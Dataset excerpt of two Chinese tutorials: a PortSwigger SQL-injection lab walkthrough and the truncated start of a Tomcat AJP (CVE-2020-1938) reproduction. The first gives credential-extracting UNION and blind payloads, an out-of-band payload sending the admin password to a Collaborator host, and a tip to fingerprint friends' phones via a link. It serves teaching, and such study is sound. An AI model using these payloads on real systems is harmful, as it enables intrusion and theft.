
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# 梨子带你刷burpsuite靶场系列之服务器端漏洞篇 - Sql注入专题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 本系列介绍
>
> PortSwigger是信息安全从业者必备工具burpsuite的发行商,作为网络空间安全的领导者,他们为信息安全初学者提供了一个在线的网络安全学院(也称练兵场),在讲解相关漏洞的同时还配套了相关的在线靶场供初学者练习,本系列旨在以梨子这个初学者视角出发对学习该学院内容及靶场练习进行全程记录并为其他初学者提供学习参考,希望能对初学者们有所帮助。
## 梨子有话说
>
> 梨子也算是Web安全初学者,所以本系列文章中难免出现各种各样的低级错误,还请各位见谅,梨子创作本系列文章的初衷是觉得现在大部分的材料对漏洞原理的讲解都是模棱两可的,很多初学者看了很久依然是一知半解的,故希望本系列能够帮助初学者快速地掌握漏洞原理。
## 服务器端漏洞篇介绍
> burp官方说他们建议初学者先看服务器漏洞篇,因为初学者只需要了解服务器端发生了什么就可以了
## 服务器端漏洞篇 – Sql注入专题
### 什么是Sql注入呢?
> Sql注入允许攻击者扰乱对数据库的查询,从而让攻击者查看到正常情况下看不到的数据,甚至删除或修改这些数据
### Sql注入有哪些例子呢?
* 检索隐藏数据(通过修改查询语句输出额外的结果)
* 干扰应用逻辑(通过修改查询语句干扰应用逻辑)
* UNION注入(从不同数据表中检索数据)
* 获取数据库信息(获取数据库版本和结构等敏感信息)
* 盲注(查询结果不会直接显示在响应包中)
### 检索隐藏数据
有这样一条用于查询的请求URL:
`https://insecure-website.com/products?category=Gifts`
当服务器端接收到该请求后会将请求参数”category”拼接到数据库查询语句中,拼接以后长这样婶儿:
`SELECT * FROM products WHERE category = 'Gifts' AND released = 1`
那么这条查询语句会返回什么东西呢?会返回商品这个表中商品类别为礼品的且已经发布了的商品,那如果我们想看看未发布的礼品都有啥呢?就得照这样式儿改一下请求URL:
`https://insecure-website.com/products?category=Gifts'--`
这样修改完查询语句以后拼接到数据库查询语句中就变成了这样式儿的:
`SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1`
我们看到了什么?对,我们看到了单引号提前闭合并且利用注释符(—)注释掉了后面附加的限制条件,这条查询语句就会返回所有的礼品而不仅限于已发布的,既然我们都可以看到未发布的礼品了,那么我们能不能看到所有的商品呢,可以的,我们只需要将请求URL改成这样婶儿的:
`https://insecure-website.com/products?category=Gifts'+OR+1=1--`
这里可能会有人有疑问了,为什么会有加号,这是因为URL必须是一连串的嘛,如果中间有空格的话可能会出现未知的情况,但也不是不能用空格,只不过要使用空格的URL形式(%20),那么这条请求拼接到查询语句中是什么样的呢?
`SELECT * FROM products WHERE category = 'Gifts' OR 1=1--' AND released = 1`
因为1=1属于永真的条件,所以搭配OR逻辑运算符的结果会返回所有的商品。
### 配套靶场:利用WHERE子句的Sql注入漏洞检索隐藏数据
因为要在查询参数中插入payload,于是我们随便触发一个有查询参数的请求,然后把该请求发到Repeater中,然后修改查询参数值
其实就是利用上面讲的知识点,非常简单,所以我们顺利地解决了这一道题
### 干扰应用逻辑
我们来看一下正常的一个验证账号密码的查询语句是什么样的
`SELECT * FROM users WHERE username = 'wiener' AND password = 'bluecheese'`
但是呢,如果查询参数不老实,被这样恶意拼接呢
`SELECT * FROM users WHERE username = 'administrator'--' AND password = ''`
我们可以看到攻击者利用注释符注释掉了后面的密码字段,这就导致我们只需要用户名就能登录该用户,那么如果我们知道管理员的用户名,那这就直接登进去了,夺危险啊,是吧。
### 配套靶场:利用Sql注入绕过登录
我们进入登录页面,把请求发到Repeater里,因为登录请求属于POST请求,所以参数是在body里面的,于是我们向用户名参数中插入payload
插入payload以后,密码就没用了,我们就能直接登入管理员用户了,这一道题也顺利解决
### Union注入
在介绍Union注入之前,我们先介绍一下什么是Union查询,所谓union查询就是允许同时查询多条记录,例如这样的查询语句
`SELECT a, b FROM table1 UNION SELECT c, d FROM table2`
这条语句会返回什么结果呢,对,会返回两列数据,包括表1的ab两列数据,还有表2的cd两列数据,但是如果想成功执行Union查询需要满足两个条件
* 每个查询都需要返回相同的列数
* 每列中的数据类型在各个查询之间必须兼容
鉴于这两个必要条件,所以我们想要发动Union注入也需要得到两个东西
* 原始查询请求会返回多少列结果呢?
* 从原始查询请求返回的结果中哪些列的数据类型是可以用来存放注入结果即它俩的数据类型兼容的呢?
### 获取发动Union注入所需的列数
burp介绍了两种获取列数的方法,第一种是利用ORDER
BY子句,从1开始递增,直至触发报错,报错前的那个数就是原始查询请求返回结果的列数,因为本篇文章讲的都是Sql注入,所以大家一定不要忘记最前面的闭合符号和最后面的注释符哦,那么为什么利用ORDER
BY子句可以实现这种效果呢?因为ORDER
BY子句是根据指定的列索引对结果进行排序而不需要知道列的具体名称,只需要指定列索引的序号即可定位到某一列,当定位不到指定的列时即会触发报错,此时也就侧面表明其结果有多少列
第二种就是在Union查询中设置不同数量的NULL值字段,但是与第一种方法不同的是,因为Union要求列数要相同,所以在增加字段数量至与原始查询请求返回的结果列数相同之前会一直报错,也就是只有当列数相同的时候才不会报错
burp给了一个小tips,解释了为什么要用NULL值呢,因为NULL值可以与任何数据类型兼容,所以就可以用来判断列数,然后又给了一个小tips,对于Oracle数据库,它每一条查询语句必须要指定FROM一个表,所以我们可以FROM一个内置的表,如Union注入时可以这样构造payload,’
UNION SELECT NULL FROM DUAL—,然后burp给出了第三个小tips,就是不同数据库的注释符不太一样,比如Mysql中的注释符为”—
“或”#”(不要忘记有个空格哦,双破折号后面),最后burp给出了一个小tips集锦,拿走不谢,`https://portswigger.net/web-security/sql-injection/cheat-sheet`
### 配套靶场:获取发动Union注入所需的列数
我们还是像之前一样,随便找一个查询URL,将其请求发到Repeater中,虽然有两种方法,但是题目中要求返回NULL值,所以我们采用填充NULL字段的方法来判断列数
我们看到因为列数不匹配而报错,然后我们不断增加NULL字段数量
当列数匹配时即会正常返回NULL值,成功解决这一题
### 查找符合Union攻击数据类型的列
前文有介绍,因为Union查询对应的列数据类型要兼容,我们要将注入结果存入某个位置就要找到可以与之兼容的数据类型的列,注入结果是字符串,而且我们现在已经知道注入结果应该有多少列了,于是我们就一位一位地尝试,直到不会报错即代表那个位置是可以存放字符串的,例如我们可以这样构造payload
`' UNION SELECT 'a',NULL,NULL,NULL--`
### 配套靶场:查找符合Union攻击数据类型的列
题目中告知我们在查找符合要求的列的时候需要使用他们给的随机字符串,这个字符串每个人的不一样哦,所以梨子给打码了,避免有不求甚解的初学者直接复制了,嘻嘻嘻
我们看到第一个位置不是,然后一个一个试下去
好的我们看到如果那个列兼容的话就会收到正常的响应,顺利地解决这道题
### 利用Union注入获取感兴趣的数据
在确定了列数和哪一列可以输出注入结果后,我们就可以继续构造payload来获取我们感兴趣的数据了
### 配套靶场:利用Union注入获取感兴趣的数据
因为题目中已经告诉我们了要查询users表中的username和password列,于是我们就照猫画虎地构造payload
然后我们看到响应包中出现了我们感兴趣的管理员的账号密码,登录,解决题目!
### 将注入结果装入单列中
有的时候,查询结果只返回单列怎么办呢,没事,我们可以将多列结果合并成单列不就可以了吗,那么怎么把多列结果在单列中区分开呢,可以加一些分隔符之类的,所以我们可以这样构造payload
`' UNION SELECT username || '~' || password FROM users--`
这里的”||“是Oracle中的字符串连接符,这样就既能将多列结果合并到单列输出,又能把多列结果区分开了
### 配套靶场:将注入结果装入单列中
因为我们不知道靶场使用的是什么数据库,所以我们fuzz一下
选择Pitchfork模式是因为这两个变量需要是一样的,就是一对一的关系,我们再设置一下fuzz列表
我们来看一下fuzz结果
我们看到结果在单列中输出了,成功登录,解决题目!
### 获取数据库信息
当我们要发动Sql注入时,数据库的某些信息对于我们攻击也是会起到帮助的,例如获取数据库版本信息
`SELECT * FROM v$version`
但是仅仅获取版本信息还远远不够,我们还想知道它都有哪些表怎么办呀,某些数据库有一套内置的数据库,里面存放着所有表和记录
`SELECT * FROM information_schema.tables`
### 查询数据库类型和版本
不同种类的数据库查询数据库类型和版本的语句略有不同,我们可以稍微fuzz一下就可以判断其数据库类型和版本,获取这些信息对攻击者构造更多的payload进行注入攻击有很大的帮助,burp列举了常见几种数据库获取其版本的语句
数据库类型 | 查询版本语句
---|---
Sql Server & Mysql | SELECT @[@version](https://github.com/version "@version")
Oracle | SELECT * FROM v$version
Postgre | SELECT version()
然后我们可以搭配之前学过的Union注入来执行查询版本语句
`' UNION SELECT @[@version](https://github.com/version "@version")--`
然后我们就能获取到完整的数据库版本信息
Microsoft SQL Server 2016 (SP2) (KB4052908) - 13.0.5026.0 (X64)
Mar 18 2018 09:11:49
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)
我们可以看到我们获取到了Sql Server数据库非常详细的信息,这些信息对攻击者后续的攻击是非常有用的
### 配套靶场:查询Oracle数据库类型和版本
因为是Oracle数据库,所以它的查询语句必须要from一个表,然后我们又利用前面所学的知识探测到发动Union注入攻击的payload位为两个,然后第一个位置可以存放字符串,所以我们在第一个位置构造payload
然后我们就能在响应中获取到详细的版本信息了
我们看到了非常详细的版本信息,成功解决这道题
### 配套靶场:查询Sql Server和Mysql数据库类型和版本
这一道题目与Oracle的类似,就是语法有一些差异
我们就可以在响应中看到版本号了
### 列出数据库的内容
burp介绍除了Oracle,其他大多数数据库都存在一个叫信息模式的预览,这里的信息模式英文是schema,看到这个单词,可能有的了解过sql注入的同学会看着比较眼熟,就是你们常说的内置库的英文单词,这个内置库,不得了啊,啥都有,它记录了整个数据库的结构,包括库,表,列,下面我们来看看这个内置库有多厉害吧,比如一个这样一条简单的语句
`SELECT * FROM information_schema.tables`
当执行这一条语句后我们会得到这样的结果
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
=====================================================
MyDatabase dbo Products BASE TABLE
MyDatabase dbo Users BASE TABLE
MyDatabase dbo Feedback BASE TABLE
好的,我们看到了整个数据库中都有什么表,于是我们还能利用内置库查询某个表里面所有的列
`SELECT * FROM information_schema.columns WHERE table_name = 'Users'`
这条语句利用WHERE子句查询Users表中所有的列
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME COLUMN_NAME DATA_TYPE
=================================================================
MyDatabase dbo Users UserId int
MyDatabase dbo Users Username varchar
MyDatabase dbo Users Password varchar
我们甚至能看到列字段的数据类型,太厉害了太厉害了
### 配套靶场:列举非Oracle数据库内容
我们利用所学的知识查一下都有哪些表
我们找到了存放用户信息的表,然后我们就看一下表里有哪些列
好的,我们看到有两列,一列存放用户名,一列存放密码,于是我们就可以遍历所有人的用户名和密码
我们获得administrator的密码以后就能登录了
### Oracle中等效于信息模式的操作
其实Oracle中也有类似信息模式的东西,比如查所有的表
`SELECT * FROM all_tables`
啊这,感觉比信息模式简单粗暴啊,直接叫all_tables?好东西好东西,然后我们来看一下查所有的列用什么语句呢`SELECT * FROM
all_tab_columns WHERE table_name = 'USERS'`
好简单粗暴啊,我好喜欢啊。
### 配套靶场:列举Oracle数据库内容
还是老路子,先查表
然后我们查列
最后我们就可以获取所有用户的用户名和密码了
我们像刚才那样拿到了administrator的密码,成功登录
### 盲注
盲注是啥?盲注就是你看不到注入结果,也可以称之为无回显的Sql注入,但是呢它只是不显示结果而已,查询语句还是会执行的,所以我们可以构造一些查询语句让我们可以从仅有的给到我们的反馈中判断它的注入结果,就是比普通的Sql注入要耗费一些时间而已,下面我们就来介绍一些盲注用到的方法
### 通过条件响应发动盲注
burp通过在Cookie处引发的盲注来辅助讲解盲注,例如我们看到这样的一个Cookie字段
`Cookie: TrackingId=u5YD3PapBcR4lN3e7Tj4`
我们看到应用系统通过Cookie字段中指定的TrackingId值来追踪用户的使用情况,当带有该Cookie字段发出请求时会触发数据查询操作,以查询该用户是否为已知用户
`SELECT TrackingId FROM TrackedUsers WHERE TrackingId =
'u5YD3PapBcR4lN3e7Tj4'`
因为是在Cookie字段,所以即使存在Sql注入,注入结果也不会反馈到响应中,那么我们怎么办呢?我们就需要剖析一下这个字段验证后会触发哪些过程,应用系统查询是否为已知用户,如果是,则会跳转到用户页面,如果不是则会有一些提示在响应中,不同的查询语句会出现两种不同的结果,那我们就可以利用这个现象去判断了,于是我们来看下面两个payload
' AND '1'='1
' AND '1'='2
前者经过条件判断以后会返回true,后者则会返回false,所以我们可以利用语句执行返回的布尔值触发不同的响应来判断注入结果,只不过我们只能一个字符一个字符地猜,例如我们可以构造这样的payload
`xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username =
'Administrator'), 1, 1) > 'm`
好家伙,这么老长的payload,大家不要慌哈,我们一点点来看这条payload,首先是套了一个SUBSTRING函数,这个函数是用来一个一个截取字符的,如果想要截取第二个字符只需要将该函数的第二个参数修改成2就可以了,因为我们需要一个一个地截取,所以第三个参数是固定不动的,毕竟是截取字符串的函数嘛,就要给它一个数据源,数据源就是注入结果,示例中是要注入Administrator用户的密码,截取到第一个字符以后呢,就要开始做布尔判断了,示例是判断第一个字符是不是在m以后的字母,然后根据响应不断缩小范围,这里梨子教大家一个比较快速的方法,就是二分法,具体二分法怎么应用并不是这里的重点,大家可以自行百度哦,不同数据库截取函数不太一样,大家可以参考一下burp的小tips集锦哦
### 配套靶场:通过条件响应发动盲注
这一道题就是利用我们刚才所学知识获取Administrator用户的密码,首先我们先看一下密码有多长,先在Intruder里设置一下变量位
然后我们设置一下爆破的列表,假设它最长有100位吧
因为是盲注,所以我们需要提取响应中的某些特征作为爆破成功的标志
然后我们就开始爆破吧
从爆破结果来看,密码长度是20位,接下来我们就来一位一位地猜解吧
这里我们解释一下为什么是两个变量,因为我们前面讲过截取函数是靠第二个参数值来移动截取的,所以我们要把它设置为一个变量,第二个变量就是猜解这一位是哪个字符了,这里我们采用的是等于,其实和那个二分法差不多,因为需要排列组合,所以我们采用Cluster
bomb模式,然后我们给这两个变量位设置爆破列表
然后再设置一下提取响应包特征
开始爆破
好的,我们看到已经把20位密码都爆破出来了,但是burp这个排序功能还有些欠缺,不知道最新版本的有没有修复,梨子用的还是1.7的经典版本,然后我们就可以登录到Administrator用户了,这道题成功解决!
### 利用Sql语句报错触发条件响应
我们前面介绍了利用布尔结果导致不同的响应来发动盲注,那么如果不管查询结果如何响应包都是相同的怎么办,对的,依然有办法来触发条件响应,我们可以故意制造一些Sql语句上的错误触发报错信息,这样我们就又可以利用这种现象来发动盲注了,burp给出了这样的payload模板示例
xyz' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE 'a' END)='a
xyz' AND (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a
我们看到这项技术采用了CASE关键字设置了一个条件判断,当布尔结果为true时则因为返回一个字符得到一个正常的响应包,但是如果布尔结果为false了呢,就会因为触发零除而报错,不得不佩服这些发现漏洞的人,充满了智慧,burp在此基础上给出了一个获取Administrator密码的payload
`xyz' AND (SELECT CASE WHEN (Username = 'Administrator' AND
SUBSTRING(Password, 1, 1) > 'm') THEN 1/0 ELSE 'a' END FROM Users)='a`
这条语句就是将布尔判断换成了查询语句,这样就可以通过是否报错来判断其正确性
### 配套靶场:利用Sql语句报错触发条件响应
首先我们判断一下密码的长度,其实是和上面那个靶场一样的步骤,但是本着尽心尽责的原则就还是再走一遍流程吧,嘻嘻嘻
好的,我们现在知道密码长度为20,然后我们就开始爆破每一位的密码
好的,我们得到了20位密码的每一位,梨子好像吐槽burp这个排序,唉,算了,就这么地吧,我们利用密码成功登录Administrator用户,成功解决这道题!
### 通过触发延时发动盲注
在介绍完通过触发Sql语句报错发动盲注之后,这回更猛了,直接不管你什么语句,都是一个样的响应,那怎么办呢,没关系,还有办法,是的,这帮人的小脑瓜是真的聪明!这次是通过触发延时来判断,burp以Sql
Server来给我们演示,并给出了一个模板示例
'; IF (1=2) WAITFOR DELAY '0:0:10'-- '; IF (1=1) WAITFOR DELAY '0:0:10'--
这次也是给出了布尔结果为true和false的不同语句,延时效果为10秒,同样的,burp官方也给出了利用该技术获取Administrator密码的payload
`'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator' AND
SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--`
与上一条类似的,同样是将布尔判断替换为我们的查询语句,这样我们就可以利用触发延时来发动盲注了
### 配套靶场:通过触发延时发动盲注1
题目中告诉我们Cookie处存在Sql注入,于是我们将请求包发到Repeater中,修改Cookie中的TracingId参数的值
因为这一关的通关要求是触发延时10秒即可,所以我们顺利地解决这道题
### 配套靶场:通过触发延时发动盲注2
同样地,我们要猜一下密码长度,设置变量的方法都是相似的
我们一定要选择Response
received,这样就可以按照响应时间排序了,从结果来看密码长度为20,然后我们就开始爆破每一位密码,这里要注意的是,为了保证结果的准确性,我们只能开单线程,所以需要耐心等待哦
好的,经过漫长地等待我们成功地获取到了每一位密码并且成功登录到Administrator用户,成功解决这道题
### 利用带外(OAST)技术发动盲注
现在又升级难度了,应用系统将处理请求和数据库操作分给两个线程异步执行,这样就导致我们前面介绍的所有技术又都不生效了,但是,对,我们还是有办法,嘻嘻嘻,真是应了那句老话,方法总比困难多,接下来介绍一下带外技术,带外技术呢就是系统与外部网络进行交互的技术,经过人们长时间的验证发现,大部分的应用系统都会允许DNS流量出入,而且DNS服务是一项非常基础的服务,所以我们可以利用DNS流量将注入结果发送到我们外部网络的接收客户端,所以这项技术不需要一位一位地猜解即可以通过一条DNS请求查看完整的注入结果
为了利用这项技术发动盲注,burp推荐了一款非常好用的他们自己家的工具,叫Burp
Collaborator,啥玩意儿?burp自带的?没错,用了这么多年的burp都不知道吧,嘻嘻嘻,梨子也是因为刷这个靶场的时候才知道的,简单介绍一下这款工具,它可以理解为一个轻量级的Web服务器,它可以生成临时地址,当有发往该地址的请求时,在这款工具上就可以接收到请求,这款工具可以接收HTTP和DNS流量,可以用于利用带外技术发动的攻击,下面我们就引用burp提供的示例来深入讲解这款工具的使用,burp以Sql
Server为例,尝试在执行数据库操作的时候利用带外技术将注入结果发送到我们的接收端
`'; exec master..xp_dirtree
'//0efdymgw1o5w9inae8mg4dfrgim8ay.burpcollaborator.net/a'--`
上面这条命令在执行的时候会发出一条向 **0efdymgw1o5w9inae8mg4dfrgim8ay.burpcollaborator.net**
的DNS查询请求,然后我们就可以在接收客户端接收到这个请求了,下面梨子来简单演示一下,首先打开burp,找到Burp Coolaborator client
打开以后界面长这样
够轻量级吧,这个客户端只有两个按钮,两个输入框,我们一点点来介绍,首先是生成临时地址的按钮,那么旁边的输入框是干什么的呢,是输入一个随机数种子,这样可以让生成的临时地址足够随机,默认的话就是1,不改也是可以的,我们点击一下第一个按钮,然后通过微信发送到我的小号去
我们可以看到这个临时地址是一个由随机字符串组成的二级域名,够随机吧,然后我们在小号微信点击这个链接,然后回到客户端点击第二个按钮,第二个按钮旁边的输入框是输入轮询间隔,就是多久刷新一次接收到的请求,我们直接点击按钮的话会立即刷新,我们点击一下看看会得到什么
我们看到我们接收到了两条DNS请求和一条HTTP请求,我们看一下它们的具体内容
好家伙,我们可以看到UA中有一些很有意思的信息,包括使用的设备型号,系统版本,微信客户端版本,网络类型,这些信息极少数情况下也可以为攻击者攻击提供很多帮助呢,大家也可以按照梨子的步骤测试一下哦,朋友用的什么手机,一目了然哦。
在介绍了如果利用burp实施带外技术以后,我们就可以学习如何利用带外技术获取注入结果了,这里引用burp提供的示例
`'; declare [@p](https://github.com/p "@p") varchar(1024);set
[@p](https://github.com/p "@p")=(SELECT password FROM users WHERE
username='Administrator');exec('master..xp_dirtree
"//'+[@p](https://github.com/p
"@p")+'.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net/a"')--`
嚯,这么老长,不过一点点看其实也不难理解,想要读懂这一段需要稍微懂一点数据库语法,首先我们声明了一个长度为1024的字符串变量p,然后将注入语句的结果赋值给变量p,然后将变量p的值附加在临时地址,这样发出DNS请求时,接收端就可以通过查看请求的URL获取到注入结果了
### 配套靶场:利用带外(OAST)技术发动盲注1
这道题的目的主要是想让大家掌握带外技术的使用方法,然后漏洞点还是Cookie字段的TracingId参数,我们可以直接到burp的小tips集锦里找到对应的payload模板
我们看到这个payload模板利用了我们后面才会介绍的xxe漏洞,因为不是本篇的重点,所以我们后面再讲,然后我们到collaborator客户端看看能不能接收到什么东西
我们看到客户端成功接收到由应用程序负责进行数据库操作的进程发出的带外DNS请求,成功解决该题
### 配套靶场:利用带外(OAST)技术发动盲注2
在练习了带外技术的使用以后,我们要开始利用带外技术获取注入结果了,于是我们修改一下payload
我们看到与上面不同的是,我们将注入语句夹在了目标URL中间,这样就可以利用带外技术将注入结果发送到客户端上,好,我们现在来看一下客户端有没有接收到
我们看到了URL中附带了注入结果,即Administrator的密码,那还等什么,赶紧登录啊,于是我们顺利地解决了这道题目
### 如何检测Sql注入
这里burp给出了几种手动检测Sql注入的方法
* 在查询参数值中加入单引号等语句闭合符号并观察有什么异常
* 提交一些根据入口点从一个初始值到另一个值评估的Sql语法并观察有什么异常
* 构造一些布尔判断,如OR 1 = 1和OR 1 = 2,并观察有什么异常
* 提交可以导致延时的语句,并观察有什么异常
* 利用带外技术,观察是否可以接收到请求信息
### 查询语句中不同的Sql注入
一般的Sql注入都是SELECT语句中的WHERE子句,当然了,还有一些其他情况也会发生Sql注入
* UPDATE语句中的更新值操作或WHERE子句
* INSERT语句中的插入值操作
* SELECT语句中的表或列名
* SELECT语句中的ORDER BY子句
### 二阶注入
一阶注入就是之前我们讲的所有的Sql注入都是属于一阶注入的,一阶注入就是用户输入被以不安全的方式拼接到Sql查询语句中导致出现各种意外情况的注入攻击
而二阶注入(也称之为存储型Sql注入)呢,就是应用程序先将用户输入存入数据库,然后当进行数据检索时用户输入被以不安全的方式拼接到语句中导致发生各种意外情况的注入攻击,导致二阶注入的原因就是应用系统默认信任用户输入是安全的,所以当进行数据检索时也认为其是安全的,从而导致恶意拼接触发漏洞
### 特定于数据库的因素
在这里burp介绍了一些不同数据库之间的一些检测和攻击方法的差异
* 字符串拼接语法差异
* 注释符差异
* 批处理(堆叠)查询语法差异
* 数据库平台API差异
* 报错信息差异
### 如何防止Sql注入
一般来讲,导致Sql注入的原因就是应用程序仅通过字符串拼接的方式来组合Sql语句,并直接执行拼接后的Sql语句,为了将参数值与语句结构分开,我们可以采用参数化查询的方式实现,首先我们来看一下存在sql注入漏洞的代码
String query = "SELECT * FROM products WHERE category = '"+ input + "'";
Statement statement = connection.createStatement();
ResultSet resultSet = statement.executeQuery(query);
我们看到了这就是通过字符串拼接来组合Sql语句,然后直接将执行结果存入结果集中,这就存在很大风险了,
那么我们要是采用参数化的方式来执行Sql语句呢,我们再来看一下代码长什么样
PreparedStatement statement = connection.prepareStatement("SELECT * FROM products WHERE category = ?");
statement.setString(1, input);
ResultSet resultSet = statement.executeQuery();
参数化查询可以防止查询中显示为数据的情况,比如WHERE、INSERT、UPDATE,但是不能防止类似表、列名或者ORDER
BY子句之类的,这就说明参数化查询并不是万能的,其实梨子觉得哦,参数化查询只是为了让开发者更清楚认识语句结构,然后更方便对参数进行把控,为了参数化查询能有效地防止Sql注入,开发者还需要编写大量的过滤逻辑对输入进行严格的过滤,现在终于知道为什么面试的时候只说参数化查询会显得很low了吧,嘻嘻嘻
## 总结
好了,以上就是梨子带你刷burpsuite官方网络安全学院靶场(练兵场)系列之服务器端漏洞篇 –
Sql注入专题的全部内容了,大家都学会了吗,大家可一定不要犯懒哦,要自己去burp官网注册账号然后跟着梨子的解题步骤复现哦,这样会让大家更深刻地理解什么是Sql注入,为什么Union注入要满足那两个条件,遇到不回显的情况怎么办,在理解了这些以后并不意味着你就学会了所有的sql注入了,这个系列只是个入门,想要进阶的话可以找一些开源的或者在线的题目或者靶场做一做,sql注入还是很好玩的,好,废话就说这么多了,小伙伴们有任何问题都可以在评论区进行讨论哦,我们下一个专题再见吧! | 社区文章 |
**作者: xax007@知道创宇404 ScanV安全服务团队**
**作者博客:<https://xax007.github.io/2020/02/25/Apache-Tomcat-AJP-LFI-and-LCE-CVE-2020-1938-Walkthrough.html>**
看到[CVE-2020-1938:Tomcat AJP
文件包含漏洞分析](https://mp.weixin.qq.com/s/Y05EOzMhyztogNtL41MNNw)文章决定参考漏洞代码的同时从 AJP
协议入手重现此漏洞
通过链接中的文章可知本次漏洞产生的原因是:
**由于 Tomcat 在处理 AJP 请求时,未对请求做任何验证, 通过设置 AJP 连接器封装的 request 对象的属性,
导致产生任意文件读取漏洞和代码执行漏洞**
设置 request 对象的那几个属性呢? 下面这三个:
* javax.servlet.include.request_uri
* javax.servlet.include.path_info
* javax.servlet.include.servlet_path
也就是说 **我们只要构造 AJP 请求, 在请求是定义这三个属性就可以触发此漏洞**
此前了解到 Apache HTTP Server 可反向代理 AJP 协议,因此决定从此处入手.
## 搭建 Apache Tomcat 服务
首先从官网下载了存在漏洞的版本 `apache-tomcat-9.0.30`, 并在 Ubuntu Server 18.04 虚拟机中运行
unzip apache-tomcat-9.0.30.zip
cd apache-tomcat-9.0.30/bin
chmod +x *.sh
./startup.sh
Tomcat 启动以后可以发现系统多监听了三个端口, 8050, 8080, 8009
通过查看 Tomcat 目录下的 `conf/server.xml` 文件可以看到以下两行(多余内容已省略)
...
<Connector port="8080" protocol="HTTP/1.1"
...
<Connector port="8009" protocol="AJP/1.3" redirectPort="8443" />
...
从这两行可以看出定义了 8080 端口上 是 HTTP 协议, 而 8009 端口就是本篇的主角 AJP协议的通信接口
**HTTP协议:** 连接器监听 8080 端口,负责建立HTTP连接。在通过浏览器访问 Tomcat 服务器的Web应用时,使用的就是这个连接器。
**AJP协议:** 连接器监听 8009 端口,负责和其他的HTTP服务器建立连接。Tomcat 与其他HTTP服务器集成时,就需要用到这个连接器。
Apache HTTP Server 的 `mod-jk` 模块可以对 AJP 协议进行反向代理,因此开始配置 Kali Linux 里的 Apache
HTTP Server.
## 安装apache http server的模块依赖
首先为了让 Apache HTTP Server 能反向代理 AJP 协议安装 `mod-jk`
apt install libapache2-mod-jk
a2enmod proxy_ajp
## 配置 Apache HTTP Server
在 Kali linux 的 `/etc/apache2/sites-enabled/` 目录新建一个文件, 文件名随意, 例如新建一个叫
`ajp.conf` 的文件, 内容如下
ProxyRequests Off
# Only allow localhost to proxy requests
<Proxy *>
Order deny,allow
Deny from all
Allow from localhost
</Proxy>
# 体现下面的IP地位为搭建好的 tomcat 的 IP 地址
ProxyPass / ajp://192.168.109.134:8009/
ProxyPassReverse / ajp://192.168.109.134:8009/
重启 Apache
systemctl start apache2
此时把虚拟机的 192.168.109.134 的 8009 通过 Apache 反向代理到了本机的 80 端口
在 Kali Linux 中开启 wireshark 抓包并配置显示过滤条件为 `ajp13`, 此条件下 wireshark 会只抓取到的 AJP
协议的包, 但为了仅看到想到的数据包, 进一步设置显示过滤条件为 `ajp13.method == 0x02`
配置好 wireshark 以后, 打开浏览器访问 127.0.0.1 可以发现虽然访问的是本地回环地址,但实际上访问的是在上面配置的Apache
Tomcat, 查看 Wireshark 可以看到它已经抓取我们此次请求的数据包
从上面的截图中可以看到 Wireshark 能够解析 AJP 协议
## 深入浅出 AJP 协议
AJP协议全称为 Apache JServ Protocol 目前最新的版本为 1.3
AJP协议是一个二进制的TCP传输协议,相比HTTP这种纯文本的协议来说,效率和性能更高,也做了很多优化。因为是二进制协议,所以浏览器并不能直接支持
AJP13 协议
本问重点分析与本次漏洞有关的 `AJP13_FORWARD_REQUEST` 请求格式, 分析 wireshark
抓取到的数据包后理解格式并构造特定数据包进行漏洞利用
关于 AJP 协议的更多信息请查看 [官方文档](https://tomcat.apache.org/connectors-doc-archive/jk2/common/AJPv13.html)
Apache JServ Protocol(AJP) 协议的 `AJP13_FORWARD_REQUEST` 请求通过分析数据化分析出由以下几个部分组成
AJP MAGIC (1234) AJP DATA LENGTH AJP DATA AJP END (ff)
在 Wireshark 中选中上面截图中的 `REQ:GET` 包的AJP协议部分, 右键选择 `copy` -> `... as a Hex Stram`
粘贴在任意位置查看, 我的数据包如下
1234016302020008485454502f312e310000012f0000093132372e302e302e310000096c6f63616c686f73740000093132372e302e302e31000050000007a00b00093132372e302e302e3100a00e00444d6f7a696c6c612f352e3020285831313b204c696e7578207838365f36343b2072763a36382e3029204765636b6f2f32303130303130312046697265666f782f36382e3000a001003f746578742f68746d6c2c6170706c69636174696f6e2f7868746d6c2b786d6c2c6170706c69636174696f6e2f786d6c3b713d302e392c2a2f2a3b713d302e3800a004000e656e2d55532c656e3b713d302e3500a003000d677a69702c206465666c61746500a006000a6b6565702d616c697665000019557067726164652d496e7365637572652d526571756573747300000131000a000f414a505f52454d4f54455f504f52540000053539303538000a000e414a505f4c4f43414c5f414444520000093132372e302e302e3100ff
按照上文中的格式:
* 前四个字节 `1234` 为 `AJP MAGIC`
* `0163` 为 `AJP DATA LENGTH` ,这个值是怎么来的呢?
用 python 代码可以计算出 `AJP DATA LENGTH` 为: 完整的数据包去掉 `AJP MAGIC` 和最后的 `0xff`
结束标志之前的数据长度,也就是下图中选中部分数据的长度
![python code:
hex\(len\(binascii.unhexlify\(packet\)\[2:-2\]\)\)](https://images.seebug.org/content/images/2020/03/18/1584511010000-5riemw.png-w331s)
我们需要关注的是第三章图最后两行,也就是下面这两行
AJP_REMOTE_PORT: 59058
AJP_LOCAL_ADDR: 127.0.0.1
在 Wireshark 中复制(选中该行右键copy-> as hex stream) 出 16 进制字符串为:
0a000f414a505f52454d4f54455f504f5254000005353930353800 # AJP_REMOTE_PORT: 59058
0a000e414a505f4c4f43414c5f414444520000093132372e302e302e3100 # AJP_LOCAL_ADDR: 127.0.0.1
这些字符串怎么构造的呢?
`0a00` 是`request_header`的标志, 表示后面的数据是 `request_header`. 在官方文档有写 `0f` 是
`request_header` 的长度
`414a505f52454d4f54455f504f5254`
是 `AJP_REMOTE_PORT`
`0000` 用来分割请求头名称和值
